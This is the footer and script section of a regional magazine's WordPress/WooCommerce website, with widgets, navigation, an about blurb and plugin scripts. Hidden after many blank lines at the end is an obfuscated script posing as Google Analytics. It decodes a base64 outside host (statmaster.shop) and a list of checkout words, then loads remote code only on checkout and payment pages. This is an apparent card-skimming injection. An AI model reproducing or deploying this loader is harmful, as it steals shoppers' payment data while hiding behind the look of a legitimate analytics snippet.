<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>